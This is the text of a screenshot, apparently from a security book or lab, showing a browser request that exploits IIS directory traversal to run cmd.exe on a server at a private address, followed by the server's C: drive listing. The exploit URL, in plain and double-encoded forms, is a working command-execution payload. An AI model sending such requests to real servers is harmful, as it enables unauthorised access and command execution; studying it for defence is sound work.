 http://172.16.0.2/scripts/..%5c../winnt/system32/cmd.exe?/c+dir+c:\ - Microso...
File Edit View Favorites Tools Help
Back Search Favorites
Address http://172.16.0.2/scripts/..%255c../winnt/system32/cmd.exe?/c+dir+c:\ Go
Directory of c:\
27/08/2004 05:43 <DIR> Documents and Settings
03/10/2004 20:45 <DIR> Drivers
08/02/2005 22:14 <DIR> Inetpub
21/03/2005 19:12 <DIR> Program Files
23/03/2005 21:30 <DIR> Temp
07/02/2005 19:00 <DIR> WINNT
0 File(s) 0 bytes
6 Dir(s) 2,033,209,344 bytes free
Done Internet